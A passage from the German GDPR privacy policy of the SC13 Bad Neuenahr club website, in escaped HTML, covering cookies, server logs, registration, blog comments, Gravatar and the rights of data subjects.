Datenschutzgesetze und anderer Bestimmungen mit datenschutzrechtlichem Charakter ist die:<\/p>\n<p>SC13 Bad Neuenahr <\/p>\n<p>Manuela J\u00fcngling<\/p>\n<p>Kreuzstrasse 110<\/p>\n<p>53474 Bad Neuenahr <\/p>\n<p>Deutschland <\/p>\n<p>(+49) 26 41-20 54 89<\/p>\n<p>E-Mail:\u00a0<img class='dsgvoaio_emailpng' src='https:\/\/sc13badneuenahr.de\/wp-content\/dsgvo-all-in-one-wp\/sserdaliame.png'><\/p>\n<p><h4>Cookies \/ SessionStorage \/ LocalStorage<\/h4><br \/>\nDie Internetseiten verwenden teilweise so genannte Cookies, LocalStorage und SessionStorage. Dies dient dazu, unser Angebot nutzerfreundlicher, effektiver und sicherer zu machen. Local Storage und SessionStorage ist eine Technologie, mit welcher ihr Browser Daten auf Ihrem Computer oder mobilen Ger\u00e4t abspeichert. Cookies sind Textdateien, welche \u00fcber einen Internetbrowser auf einem Computersystem abgelegt und gespeichert werden. Sie k\u00f6nnen die Verwendung von Cookies, LocalStorage und SessionStorage durch entsprechende Einstellung in Ihrem Browser verhindern.<\/p>\n<p>Zahlreiche Internetseiten und Server verwenden Cookies. Viele Cookies enthalten eine sogenannte Cookie-ID. Eine Cookie-ID ist eine eindeutige Kennung des Cookies. Sie besteht aus einer Zeichenfolge, durch welche Internetseiten und Server dem konkreten Internetbrowser zugeordnet werden k\u00f6nnen, in dem das Cookie gespeichert wurde. Dies erm\u00f6glicht es den besuchten Internetseiten und Servern, den individuellen Browser der betroffenen Person von anderen Internetbrowsern, die andere Cookies enthalten, zu unterscheiden. Ein bestimmter Internetbrowser kann \u00fcber die eindeutige Cookie-ID wiedererkannt und identifiziert werden.<\/p>\n<p>Durch den Einsatz von Cookies kann den Nutzern dieser Internetseite nutzerfreundlichere Services bereitstellen, die ohne die Cookie-Setzung nicht m\u00f6glich w\u00e4ren.<\/p>\n<p>Mittels eines Cookies k\u00f6nnen die Informationen und Angebote auf unserer Internetseite im Sinne des Benutzers optimiert werden. Cookies erm\u00f6glichen uns, wie bereits erw\u00e4hnt, die Benutzer unserer Internetseite wiederzuerkennen. Zweck dieser Wiedererkennung ist es, den Nutzern die Verwendung unserer Internetseite zu erleichtern. Der Benutzer einer Internetseite, die Cookies verwendet, muss beispielsweise nicht bei jedem Besuch der Internetseite erneut seine Zugangsdaten eingeben, weil dies von der Internetseite und dem auf dem Computersystem des Benutzers abgelegten Cookie \u00fcbernommen wird. Ein weiteres Beispiel ist das Cookie eines Warenkorbes im Online-Shop. Der Online-Shop merkt sich die Artikel, die ein Kunde in den virtuellen Warenkorb gelegt hat, \u00fcber ein Cookie.<\/p>\n<p>Die betroffene Person kann die Setzung von Cookies durch unsere Internetseite jederzeit mittels einer entsprechenden Einstellung des genutzten Internetbrowsers verhindern und damit der Setzung von Cookies dauerhaft widersprechen. Ferner k\u00f6nnen bereits gesetzte Cookies jederzeit \u00fcber einen Internetbrowser oder andere Softwareprogramme gel\u00f6scht werden. Dies ist in allen g\u00e4ngigen Internetbrowsern m\u00f6glich. Deaktiviert die betroffene Person die Setzung von Cookies in dem genutzten Internetbrowser, sind unter Umst\u00e4nden nicht alle Funktionen unserer Internetseite vollumf\u00e4nglich nutzbar.<br \/>\n<h4>Erfassung von allgemeinen Daten und Informationen<\/h4><br \/>\nDie Internetseite erfasst mit jedem Aufruf der Internetseite durch eine betroffene Person oder ein automatisiertes System eine Reihe von allgemeinen Daten und Informationen. Diese allgemeinen Daten und Informationen werden in den Logfiles des Servers gespeichert. Erfasst werden k\u00f6nnen die (1) verwendeten Browsertypen und Versionen, (2) das vom zugreifenden System verwendete Betriebssystem, (3) die Internetseite, von welcher ein zugreifendes System auf unsere Internetseite gelangt (sogenannte Referrer), (4) die Unterwebseiten, welche \u00fcber ein zugreifendes System auf unserer Internetseite angesteuert werden, (5) das Datum und die Uhrzeit eines Zugriffs auf die Internetseite, (6) eine Internet-Protokoll-Adresse (IP-Adresse), (7) der Internet-Service-Provider des zugreifenden Systems und (8) sonstige \u00e4hnliche Daten und Informationen, die der Gefahrenabwehr im Falle von Angriffen auf unsere informationstechnologischen Systeme dienen.<\/p>\n<p>Bei der Nutzung dieser allgemeinen Daten und Informationen ziehen wird keine R\u00fcckschl\u00fcsse auf die betroffene Person. Diese Informationen werden vielmehr ben\u00f6tigt, um (1) die Inhalte unserer Internetseite korrekt auszuliefern, (2) die Inhalte unserer Internetseite sowie die Werbung f\u00fcr diese zu optimieren, (3) die dauerhafte Funktionsf\u00e4higkeit unserer informationstechnologischen Systeme und der Technik unserer Internetseite zu gew\u00e4hrleisten sowie (4) um Strafverfolgungsbeh\u00f6rden im Falle eines Cyberangriffes die zur Strafverfolgung notwendigen Informationen bereitzustellen. Diese anonym erhobenen Daten und Informationen werden durch uns daher einerseits statistisch und ferner mit dem Ziel ausgewertet, den Datenschutz und die Datensicherheit in unserem Unternehmen zu erh\u00f6hen, um letztlich ein optimales Schutzniveau f\u00fcr die von uns verarbeiteten personenbezogenen Daten sicherzustellen. Die anonymen Daten der Server-Logfiles werden getrennt von allen durch eine betroffene Person angegebenen personenbezogenen Daten gespeichert.<br \/>\n<h4>Registrierung auf unserer Internetseite<\/h4><br \/>\nDie betroffene Person hat die M\u00f6glichkeit, sich auf der Internetseite des f\u00fcr die Verarbeitung Verantwortlichen unter Angabe von personenbezogenen Daten zu registrieren. Welche personenbezogenen Daten dabei an den f\u00fcr die Verarbeitung Verantwortlichen \u00fcbermittelt werden, ergibt sich aus der jeweiligen Eingabemaske, die f\u00fcr die Registrierung verwendet wird. Die von der betroffenen Person eingegebenen personenbezogenen Daten werden ausschlie\u00dflich f\u00fcr die interne Verwendung bei dem f\u00fcr die Verarbeitung Verantwortlichen und f\u00fcr eigene Zwecke erhoben und gespeichert. Der f\u00fcr die Verarbeitung Verantwortliche kann die Weitergabe an einen oder mehrere Auftragsverarbeiter, beispielsweise einen Paketdienstleister, veranlassen, der die personenbezogenen Daten ebenfalls ausschlie\u00dflich f\u00fcr eine interne Verwendung, die dem f\u00fcr die Verarbeitung Verantwortlichen zuzurechnen ist, nutzt.<\/p>\n<p>Durch eine Registrierung auf der Internetseite des f\u00fcr die Verarbeitung Verantwortlichen wird ferner die vom Internet-Service-Provider (ISP) der betroffenen Person vergebene IP-Adresse, das Datum sowie die Uhrzeit der Registrierung gespeichert. Die Speicherung dieser Daten erfolgt vor dem Hintergrund, dass nur so der Missbrauch unserer Dienste verhindert werden kann, und diese Daten im Bedarfsfall erm\u00f6glichen, begangene Straftaten aufzukl\u00e4ren. Insofern ist die Speicherung dieser Daten zur Absicherung des f\u00fcr die Verarbeitung Verantwortlichen erforderlich. Eine Weitergabe dieser Daten an Dritte erfolgt grunds\u00e4tzlich nicht, sofern keine gesetzliche Pflicht zur Weitergabe besteht oder die Weitergabe der Strafverfolgung dient.<\/p>\n<p>Die Registrierung der betroffenen Person unter freiwilliger Angabe personenbezogener Daten dient dem f\u00fcr die Verarbeitung Verantwortlichen dazu, der betroffenen Person Inhalte oder Leistungen anzubieten, die aufgrund der Natur der Sache nur registrierten Benutzern angeboten werden k\u00f6nnen. Registrierten Personen steht die M\u00f6glichkeit frei, die bei der Registrierung angegebenen personenbezogenen Daten jederzeit abzu\u00e4ndern oder vollst\u00e4ndig aus dem Datenbestand des f\u00fcr die Verarbeitung Verantwortlichen l\u00f6schen zu lassen.<\/p>\n<p>Der f\u00fcr die Verarbeitung Verantwortliche erteilt jeder betroffenen Person jederzeit auf Anfrage Auskunft dar\u00fcber, welche personenbezogenen Daten \u00fcber die betroffene Person gespeichert sind. Ferner berichtigt oder l\u00f6scht der f\u00fcr die Verarbeitung Verantwortliche personenbezogene Daten auf Wunsch oder Hinweis der betroffenen Person, soweit dem keine gesetzlichen Aufbewahrungspflichten entgegenstehen. Die Gesamtheit der Mitarbeiter des f\u00fcr die Verarbeitung Verantwortlichen stehen der betroffenen Person in diesem Zusammenhang als Ansprechpartner zur Verf\u00fcgung.<br \/>\n<h4>Kontaktm\u00f6glichkeit \u00fcber die Internetseite<\/h4><br \/>\nDie Internetseite enth\u00e4lt aufgrund von gesetzlichen Vorschriften Angaben, die eine schnelle elektronische Kontaktaufnahme zu unserem Unternehmen sowie eine unmittelbare Kommunikation mit uns erm\u00f6glichen, was ebenfalls eine allgemeine Adresse der sogenannten elektronischen Post (E-Mail-Adresse) umfasst. Sofern eine betroffene Person per E-Mail oder \u00fcber ein Kontaktformular den Kontakt mit dem f\u00fcr die Verarbeitung Verantwortlichen aufnimmt, werden die von der betroffenen Person \u00fcbermittelten personenbezogenen Daten automatisch gespeichert. Solche auf freiwilliger Basis von einer betroffenen Person an den f\u00fcr die Verarbeitung Verantwortlichen \u00fcbermittelten personenbezogenen Daten werden f\u00fcr Zwecke der Bearbeitung oder der Kontaktaufnahme zur betroffenen Person gespeichert. Es erfolgt keine Weitergabe dieser personenbezogenen Daten an Dritte.<br \/>\n<h4>Kommentarfunktion im Blog auf der Internetseite<\/h4><br \/>\nWir bieten den Nutzern auf einem Blog, der sich auf der Internetseite des f\u00fcr die Verarbeitung Verantwortlichen befindet, die M\u00f6glichkeit, individuelle Kommentare zu einzelnen Blog-Beitr\u00e4gen zu hinterlassen. Ein Blog ist ein auf einer Internetseite gef\u00fchrtes, in der Regel \u00f6ffentlich einsehbares Portal, in welchem eine oder mehrere Personen, die Blogger oder Web-Blogger genannt werden, Artikel posten oder Gedanken in sogenannten Blogposts niederschreiben k\u00f6nnen. Die Blogposts k\u00f6nnen in der Regel von Dritten kommentiert werden.<\/p>\n<p>Hinterl\u00e4sst eine betroffene Person einen Kommentar in dem auf dieser Internetseite ver\u00f6ffentlichten Blog, werden neben den von der betroffenen Person hinterlassenen Kommentaren auch Angaben zum Zeitpunkt der Kommentareingabe sowie zu dem von der betroffenen Person gew\u00e4hlten Nutzernamen (Pseudonym) gespeichert und ver\u00f6ffentlicht. Ferner wird die vom Internet-Service-Provider (ISP) der betroffenen Person vergebene IP-Adresse mitprotokolliert. Diese Speicherung der IP-Adresse erfolgt aus Sicherheitsgr\u00fcnden und f\u00fcr den Fall, dass die betroffene Person durch einen abgegebenen Kommentar die Rechte Dritter verletzt oder rechtswidrige Inhalte postet. Die Speicherung dieser personenbezogenen Daten erfolgt daher im eigenen Interesse des f\u00fcr die Verarbeitung Verantwortlichen, damit sich dieser im Falle einer Rechtsverletzung gegebenenfalls exkulpieren k\u00f6nnte. Es erfolgt keine Weitergabe dieser erhobenen personenbezogenen Daten an Dritte, sofern eine solche Weitergabe nicht gesetzlich vorgeschrieben ist oder der Rechtsverteidigung des f\u00fcr die Verarbeitung Verantwortlichen dient.<br \/>\n<h4>Gravatar<\/h4><br \/>\nBei Kommentaren wird auf den Gravatar Service von Auttomatic zur\u00fcckgegriffen. Gravatar gleicht Ihre Email-Adresse ab und bildet \u2013 sofern Sie dort registriert sind \u2013 Ihr Avatar-Bild neben dem Kommentar ab. Sollten Sie nicht registriert sein, wird kein Bild angezeigt. Zu beachten ist, dass alle registrierten WordPress-User automatisch auch bei Gravatar registriert sind. Details zu Gravatar: <a href=\"https:\/\/de.gravatar.com\" target=\"blank\">https:\/\/de.gravatar.com<\/a><br \/>\n<h4>Routinem\u00e4\u00dfige L\u00f6schung und Sperrung von personenbezogenen Daten<\/h4><br \/>\nDer f\u00fcr die Verarbeitung Verantwortliche verarbeitet und speichert personenbezogene Daten der betroffenen Person nur f\u00fcr den Zeitraum, der zur Erreichung des Speicherungszwecks erforderlich ist oder sofern dies durch den Europ\u00e4ischen Richtlinien- und Verordnungsgeber oder einen anderen Gesetzgeber in Gesetzen oder Vorschriften, welchen der f\u00fcr die Verarbeitung Verantwortliche unterliegt, vorgesehen wurde.<\/p>\n<p>Entf\u00e4llt der Speicherungszweck oder l\u00e4uft eine vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber oder einem anderen zust\u00e4ndigen Gesetzgeber vorgeschriebene Speicherfrist ab, werden die personenbezogenen Daten routinem\u00e4\u00dfig und entsprechend den gesetzlichen Vorschriften gesperrt oder gel\u00f6scht.<br \/>\n<h4>Rechte der betroffenen Person<\/h4><br \/>\n<ul><br \/>\n \t<li><br \/>\n<h4>a)\u00a0\u00a0\u00a0 Recht auf Best\u00e4tigung<\/h4><br \/>\nJede betroffene Person hat das vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber einger\u00e4umte Recht, von dem f\u00fcr die Verarbeitung Verantwortlichen eine Best\u00e4tigung dar\u00fcber zu verlangen, ob sie betreffende personenbezogene Daten verarbeitet werden. M\u00f6chte eine betroffene Person dieses Best\u00e4tigungsrecht in Anspruch nehmen, kann sie sich hierzu jederzeit an einen Mitarbeiter des f\u00fcr die Verarbeitung Verantwortlichen wenden.<\/li><br \/>\n \t<li><br \/>\n<h4>b)\u00a0\u00a0\u00a0 Recht auf Auskunft<\/h4><br \/>\nJede von der Verarbeitung personenbezogener Daten betroffene Person hat das vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber gew\u00e4hrte Recht, jederzeit von dem f\u00fcr die Verarbeitung Verantwortlichen unentgeltliche Auskunft \u00fcber die zu seiner Person gespeicherten personenbezogenen Daten und eine Kopie dieser Auskunft zu erhalten. Ferner hat der Europ\u00e4ische Richtlinien- und Verordnungsgeber der betroffenen Person Auskunft \u00fcber folgende Informationen zugestanden:<br \/>\n<ul><br \/>\n \t<li>die Verarbeitungszwecke<\/li><br \/>\n \t<li>die Kategorien personenbezogener Daten, die verarbeitet werden<\/li><br \/>\n \t<li>die Empf\u00e4nger oder Kategorien von Empf\u00e4ngern, gegen\u00fcber denen die personenbezogenen Daten offengelegt worden sind oder noch offengelegt werden, insbesondere bei Empf\u00e4ngern in Drittl\u00e4ndern oder bei internationalen Organisationen<\/li><br \/>\n \t<li>falls m\u00f6glich die geplante Dauer, f\u00fcr die die personenbezogenen Daten gespeichert werden, oder, falls dies nicht m\u00f6glich ist, die Kriterien f\u00fcr die Festlegung dieser Dauer<\/li><br \/>\n \t<li>das Bestehen eines Rechts auf Berichtigung oder L\u00f6schung der sie betreffenden personenbezogenen Daten oder auf Einschr\u00e4nkung der Verarbeitung durch den Verantwortlichen oder eines Widerspruchsrechts gegen diese Verarbeitung<\/li><br \/>\n \t<li>das Bestehen eines Beschwerderechts bei einer Aufsichtsbeh\u00f6rde<\/li><br \/>\n \t<li>wenn die personenbezogenen Daten nicht bei der betroffenen Person erhoben werden: Alle verf\u00fcgbaren Informationen \u00fcber die Herkunft der Daten<\/li><br \/>\n \t<li>das Bestehen einer automatisierten Entscheidungsfindung einschlie\u00dflich Profiling gem\u00e4\u00df Artikel 22 Abs.1 und 4 DS-GVO und \u2014 zumindest in diesen F\u00e4llen \u2014 aussagekr\u00e4ftige Informationen \u00fcber die involvierte Logik sowie die Tragweite und die angestrebten Auswirkungen einer derartigen Verarbeitung f\u00fcr die betroffene Person<\/li><br \/>\n<\/ul><br \/>\nFerner steht der betroffenen Person ein Auskunftsrecht dar\u00fcber zu, ob personenbezogene Daten an ein Drittland oder an eine internationale Organisation \u00fcbermittelt wurden. Sofern dies der Fall ist, so steht der betroffenen Person im \u00dcbrigen das Recht zu, Auskunft \u00fcber die geeigneten Garantien im Zusammenhang mit der \u00dcbermittlung zu erhalten.<\/p>\n<p>M\u00f6chte eine betroffene Person dieses Auskunftsrecht in Anspruch nehmen, kann sie sich hierzu jederzeit an einen Mitarbeiter des f\u00fcr die Verarbeitung Verantwortlichen wenden.<\/li><br \/>\n \t<li><br \/>\n<h4>c)\u00a0\u00a0\u00a0 Recht auf Berichtigung<\/h4><br \/>\nJede von der Verarbeitung personenbezogener Daten betroffene Person hat das vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber gew\u00e4hrte Recht, die unverz\u00fcgliche Berichtigung sie betreffender unrichtiger personenbezogener Daten zu verlangen. Ferner steht der betroffenen Person das Recht zu, unter Ber\u00fccksichtigung der Zwecke der Verarbeitung, die Vervollst\u00e4ndigung unvollst\u00e4ndiger personenbezogener Daten \u2014 auch mittels einer erg\u00e4nzenden Erkl\u00e4rung \u2014 zu verlangen.<\/p>\n<p>M\u00f6chte eine betroffene Person dieses Berichtigungsrecht in Anspruch nehmen, kann sie sich hierzu jederzeit an einen Mitarbeiter des f\u00fcr die Verarbeitung Verantwortlichen wenden.<\/li><br \/>\n \t<li><br \/>\n<h4>d)\u00a0\u00a0\u00a0 Recht auf L\u00f6schung (Recht auf Vergessen werden)<\/h4><br \/>\nJede von der Verarbeitung personenbezogener Daten betroffene Person hat das vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber gew\u00e4hrte Recht, von dem Verantwortlichen zu verlangen, dass die sie betreffenden personenbezogenen Daten unverz\u00fcglich gel\u00f6scht werden, sofern einer der folgenden Gr\u00fcnde zutrifft und soweit die Verarbeitung nicht erforderlich ist:<br \/>\n<ul><br \/>\n \t<li>Die personenbezogenen Daten wurden f\u00fcr solche Zwecke erhoben oder auf sonstige Weise verarbeitet, f\u00fcr welche sie nicht mehr notwendig sind.<\/li><br \/>\n \t<li>Die betroffene Person widerruft ihre Einwilligung, auf die sich die Verarbeitung gem\u00e4\u00df Art. 6 Abs. 1 Buchstabe a DS-GVO oder Art. 9 Abs. 2 Buchstabe a DS-GVO st\u00fctzte, und es fehlt an einer anderweitigen Rechtsgrundlage f\u00fcr die Verarbeitung.<\/li><br \/>\n \t<li>Die betroffene Person legt gem\u00e4\u00df Art. 21 Abs. 1 DS-GVO Widerspruch gegen die Verarbeitung ein, und esliegen keine vorrangigen berechtigten Gr\u00fcnde f\u00fcr die Verarbeitung vor, oder die betroffene Person legt gem\u00e4\u00df Art. 21 Abs. 2 DS-GVO Widerspruch gegen die Verarbeitung ein.<\/li><br \/>\n \t<li>Die personenbezogenen Daten wurden unrechtm\u00e4\u00dfig verarbeitet.<\/li><br \/>\n \t<li>Die L\u00f6schung der personenbezogenen Daten ist zur Erf\u00fcllung einer rechtlichen Verpflichtung nach dem Unionsrecht oder dem Recht der Mitgliedstaaten erforderlich, dem der Verantwortliche unterliegt.<\/li><br \/>\n \t<li>Die personenbezogenen Daten wurden in Bezug auf angebotene Dienste der Informationsgesellschaft gem\u00e4\u00df Art. 8 Abs. 1 DS-GVO erhoben.<\/li><br \/>\n<\/ul><br \/>\nSofern einer der oben genannten Gr\u00fcnde zutrifft und eine betroffene Person die L\u00f6schung von personenbezogenen Daten, die gespeichert sind, veranlassen m\u00f6chte, kann sie sich hierzu jederzeit an einen Mitarbeiter des f\u00fcr die Verarbeitung Verantwortlichen wenden. Der Mitarbeiter wird veranlassen, dass dem L\u00f6schverlangen unverz\u00fcglich nachgekommen wird.<\/p>\n<p>Wurden die personenbezogenen Daten \u00f6ffentlich gemacht und ist unser Unternehmen als Verantwortlicher gem\u00e4\u00df Art. 17 Abs. 1 DS-GVO zur L\u00f6schung der personenbezogenen Daten verpflichtet, so trifft uns unter Ber\u00fccksichtigung der verf\u00fcgbaren Technologie und der Implementierungskosten angemessene Ma\u00dfnahmen, auch technischer Art, um andere f\u00fcr die Datenverarbeitung Verantwortliche, welche die ver\u00f6ffentlichten personenbezogenen Daten verarbeiten, dar\u00fcber in Kenntnis zu setzen, dass die betroffene Person von diesen anderen f\u00fcr die Datenverarbeitung Verantwortlichen die L\u00f6schung s\u00e4mtlicherlinks zu diesen personenbezogenen Daten oder von Kopien oder Replikationen dieser personenbezogenen Daten verlangt hat, soweit die Verarbeitung nicht erforderlich ist. Der Mitarbeiter wird im Einzelfall das Notwendige veranlassen.<\/li><br \/>\n \t<li><br \/>\n<h4>e)\u00a0\u00a0\u00a0 Recht auf Einschr\u00e4nkung der Verarbeitung<\/h4><br \/>\nJede von der Verarbeitung personenbezogener Daten betroffene Person hat das vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber gew\u00e4hrte Recht, von dem Verantwortlichen die Einschr\u00e4nkung der Verarbeitung zu verlangen, wenn eine der folgenden Voraussetzungen gegeben ist:<br \/>\n<ul><br \/>\n \t<li>Die Richtigkeit der personenbezogenen Daten wird von der betroffenen Person bestritten, und zwar f\u00fcr eine Dauer, die es dem Verantwortlichen erm\u00f6glicht, die Richtigkeit der personenbezogenen Daten zu \u00fcberpr\u00fcfen.<\/li><br \/>\n \t<li>Die Verarbeitung ist unrechtm\u00e4\u00dfig, die betroffene Person lehnt die L\u00f6schung der personenbezogenen Daten ab und verlangt stattdessen die Einschr\u00e4nkung der Nutzung der personenbezogenen Daten.<\/li><br \/>\n \t<li>Der Verantwortliche ben\u00f6tigt die personenbezogenen Daten f\u00fcr die Zwecke der Verarbeitung nicht l\u00e4nger, die betroffene Person ben\u00f6tigt sie jedoch zur Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen.<\/li><br \/>\n \t<li>Die betroffene Person hat Widerspruch gegen die Verarbeitung gem. Art. 21 Abs. 1 DS-GVO eingelegt und es steht noch nicht fest, ob die berechtigten Gr\u00fcnde des Verantwortlichen gegen\u00fcber denen der betroffenen Person \u00fcberwiegen.<\/li><br \/>\n<\/ul><br \/>\nSofern eine der oben genannten Voraussetzungen gegeben ist und eine betroffene Person die Einschr\u00e4nkung von personenbezogenen Daten, die gespeichert sind, verlangen m\u00f6chte, kann sie sich hierzu jederzeit an einen Mitarbeiter des f\u00fcr die Verarbeitung Verantwortlichen wenden. Der Mitarbeiter wird die Einschr\u00e4nkung der Verarbeitung veranlassen.<\/li><br \/>\n \t<li><br \/>\n<h4>f)\u00a0\u00a0\u00a0\u00a0 Recht auf Daten\u00fcbertragbarkeit<\/h4><br \/>\nJede von der Verarbeitung personenbezogener Daten betroffene Person hat das vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber gew\u00e4hrte Recht, die sie betreffenden personenbezogenen Daten, welche durch die betroffene Person einem Verantwortlichen bereitgestellt wurden, in einem strukturierten, g\u00e4ngigen und maschinenlesbaren Format zu erhalten. Sie hat au\u00dferdem das Recht, diese Daten einem anderen Verantwortlichen ohne Behinderung durch den Verantwortlichen, dem die personenbezogenen Daten bereitgestellt wurden, zu \u00fcbermitteln, sofern die Verarbeitung auf der Einwilligung gem\u00e4\u00df Art. 6 Abs. 1 Buchstabe a DS-GVO oder Art. 9 Abs. 2 Buchstabe a DS-GVO oder auf einem Vertrag gem\u00e4\u00df Art. 6 Abs. 1 Buchstabe b DS-GVO beruht und die Verarbeitung mithilfe automatisierter Verfahren erfolgt, sofern die Verarbeitung nicht f\u00fcr die Wahrnehmung einer Aufgabe erforderlich ist, die im \u00f6ffentlichen Interesseliegt oder in Aus\u00fcbung \u00f6ffentlicher Gewalt erfolgt, welche dem Verantwortlichen \u00fcbertragen wurde.<\/p>\n<p>Ferner hat die betroffene Person bei der Aus\u00fcbung ihres Rechts auf Daten\u00fcbertragbarkeit gem\u00e4\u00df Art. 20 Abs. 1 DS-GVO das Recht, zu erwirken, dass die personenbezogenen Daten direkt von einem Verantwortlichen an einen anderen Verantwortlichen \u00fcbermittelt werden, soweit dies technisch machbar ist und sofern hiervon nicht die Rechte und Freiheiten anderer Personen beeintr\u00e4chtigt werden.<\/p>\n<p>Zur Geltendmachung des Rechts auf Daten\u00fcbertragbarkeit kann sich die betroffene Person jederzeit an uns wenden.<\/li><br \/>\n \t<li><br \/>\n<h4>g)\u00a0\u00a0\u00a0 Recht auf Widerspruch<\/h4><br \/>\nJede von der Verarbeitung personenbezogener Daten betroffene Person hat das vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber gew\u00e4hrte Recht, aus Gr\u00fcnden, die sich aus ihrer besonderen Situation ergeben, jederzeit gegen die Verarbeitung sie betreffender personenbezogener Daten, die aufgrund von Art. 6 Abs. 1 Buchstaben e oder f DS-GVO erfolgt, Widerspruch einzulegen. Dies gilt auch f\u00fcr ein auf diese Bestimmungen gest\u00fctztes Profiling.<\/p>\n<p>Wir verarbeiten die personenbezogenen Daten im Falle des Widerspruchs nicht mehr, es sei denn, wir k\u00f6nnen zwingende schutzw\u00fcrdige Gr\u00fcnde f\u00fcr die Verarbeitung nachweisen, die den Interessen, Rechten und Freiheiten der betroffenen Person \u00fcberwiegen, oder die Verarbeitung dient der Geltendmachung, Aus\u00fcbung oder Verteidigung von Rechtsanspr\u00fcchen.<\/p>\n<p>Verarbeiten wir personenbezogene Daten, um Direktwerbung zu betreiben, so hat die betroffene Person das Recht, jederzeit Widerspruch gegen die Verarbeitung der personenbezogenen Daten zum Zwecke derartiger Werbung einzulegen. Dies gilt auch f\u00fcr das Profiling, soweit es mit solcher Direktwerbung in Verbindung steht. Widerspricht die betroffene Person gegen\u00fcber der Verarbeitung f\u00fcr Zwecke der Direktwerbung, so werden wir die personenbezogenen Daten nicht mehr f\u00fcr diese Zwecke verarbeiten.<\/p>\n<p>Zudem hat die betroffene Person das Recht, aus Gr\u00fcnden, die sich aus ihrer besonderen Situation ergeben, gegen die sie betreffende Verarbeitung personenbezogener Daten, die zu wissenschaftlichen oder historischen Forschungszwecken oder zu statistischen Zwecken gem\u00e4\u00df Art. 89 Abs. 1 DS-GVO erfolgen, Widerspruch einzulegen, es sei denn, eine solche Verarbeitung ist zur Erf\u00fcllung einer im \u00f6ffentlichen Interesseliegenden Aufgabe erforderlich.<\/p>\n<p>Zur Aus\u00fcbung des Rechts auf Widerspruch kann sich die betroffene Person direkt an jeden Mitarbeiter wenden. Der betroffenen Person steht es ferner frei, im Zusammenhang mit der Nutzung von Diensten der Informationsgesellschaft, ungeachtet der Richtlinie 2002\/58\/EG, ihr Widerspruchsrecht mittels automatisierter Verfahren auszu\u00fcben, bei denen technische Spezifikationen verwendet werden.<\/li><br \/>\n \t<li><br \/>\n<h4>h)\u00a0\u00a0\u00a0 Automatisierte Entscheidungen im Einzelfall einschlie\u00dflich Profiling<\/h4><br \/>\nJede von der Verarbeitung personenbezogener Daten betroffene Person hat das vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber gew\u00e4hrte Recht, nicht einer ausschlie\u00dflich auf einer automatisierten Verarbeitung \u2014 einschlie\u00dflich Profiling \u2014 beruhenden Entscheidung unterworfen zu werden, die ihr gegen\u00fcber rechtliche Wirkung entfaltet oder sie in \u00e4hnlicher Weise erheblich beeintr\u00e4chtigt, sofern die Entscheidung (1) nicht f\u00fcr den Abschluss oder die Erf\u00fcllung eines Vertrags zwischen der betroffenen Person und dem Verantwortlichen erforderlich ist, oder (2) aufgrund von Rechtsvorschriften der Union oder der Mitgliedstaaten, denen der Verantwortliche unterliegt, zul\u00e4ssig ist und diese Rechtsvorschriften angemessene Ma\u00dfnahmen zur Wahrung der Rechte und Freiheiten sowie der berechtigten Interessen der betroffenen Person enthalten oder (3) mit ausdr\u00fccklicher Einwilligung der betroffenen Person erfolgt.<\/p>\n<p>Ist die Entscheidung (1) f\u00fcr den Abschluss oder die Erf\u00fcllung eines Vertrags zwischen der betroffenen Person und dem Verantwortlichen erforderlich oder (2) erfolgt sie mit ausdr\u00fccklicher Einwilligung der betroffenen Person, triffen wir die angemessene Ma\u00dfnahmen, um die Rechte und Freiheiten sowie die berechtigten Interessen der betroffenen Person zu wahren, wozu mindestens das Recht auf Erwirkung des Eingreifens einer Person seitens des Verantwortlichen, auf Darlegung des eigenen Standpunkts und auf Anfechtung der Entscheidung geh\u00f6rt.<\/p>\n<p>M\u00f6chte die betroffene Person Rechte mit Bezug auf automatisierte Entscheidungen geltend machen, kann sie sich hierzu jederzeit an einen Mitarbeiter des f\u00fcr die Verarbeitung Verantwortlichen wenden.<\/li><br \/>\n \t<li><br \/>\n<h4>i)\u00a0\u00a0\u00a0\u00a0\u00a0 Recht auf Widerruf einer datenschutzrechtlichen Einwilligung<\/h4><br \/>\nJede von der Verarbeitung personenbezogener Daten betroffene Person hat das vom Europ\u00e4ischen Richtlinien- und Verordnungsgeber gew\u00e4hrte Recht, eine Einwilligung zur Verarbeitung personenbezogener Daten jederzeit zu widerrufen.<\/p>\n<p>M\u00f6chte die betroffene Person ihr Recht auf Widerruf einer Einwilligung geltend machen, kann sie sich hierzu jederzeit an einen Mitarbeiter des f\u00fcr die Verarbeitung Verantwortlichen wenden.<\/li><br \/>\n<\/ul><br \/>\n<h4>Rechtsgrundlage der Verarbeitung<\/h4><br \/>\nArt. 6 Ilit. a DS-GVO dient unserem Unternehmen als Rechtsgrundlage f\u00fcr Verarbeitungsvorg\u00e4nge, bei denen wir eine Einwilligung f\u00fcr einen bestimmten Verarbeitungszweck einholen. Ist die Verarbeitung personenbezogener Daten zur Erf\u00fcllung eines Vertrags, dessen Vertragspartei die betroffene Person ist, erforderlich, wie dies beispielsweise bei Verarbeitungsvorg\u00e4ngen der Fall ist, die f\u00fcr einelieferung von Waren oder die Erbringung einer sonstigen Leistung oder Gegenleistung notwendig sind, so beruht die Verarbeitung auf Art. 6 Ilit. b DS-GVO. Gleiches gilt f\u00fcr solche Verarbeitungsvorg\u00e4nge die zur Durchf\u00fchrung vorvertraglicher Ma\u00dfnahmen erforderlich sind, etwa in F\u00e4llen von Anfragen zur unseren Produkten oder Leistungen. Unterliegt unser Unternehmen einer rechtlichen Verpflichtung durch welche eine Verarbeitung von personenbezogenen Daten erforderlich wird, wie beispielsweise zur Erf\u00fcllung steuerlicher Pflichten, so basiert die Verarbeitung auf Art. 6 Ilit. c DS-GVO. In seltenen F\u00e4llen k\u00f6nnte die Verarbeitung von personenbezogenen Daten erforderlich werden, um lebenswichtige Interessen der betroffenen Person oder einer anderen nat\u00fcrlichen Person zu sch\u00fctzen. Dies w\u00e4re beispielsweise der Fall, wenn ein Besucher in unserem Betrieb verletzt werden w\u00fcrde und daraufhin sein Name, sein Alter, seine Krankenkassendaten oder sonstige lebenswichtige Informationen an einen Arzt, ein Krankenhaus oder sonstige Dritte weitergegeben werden 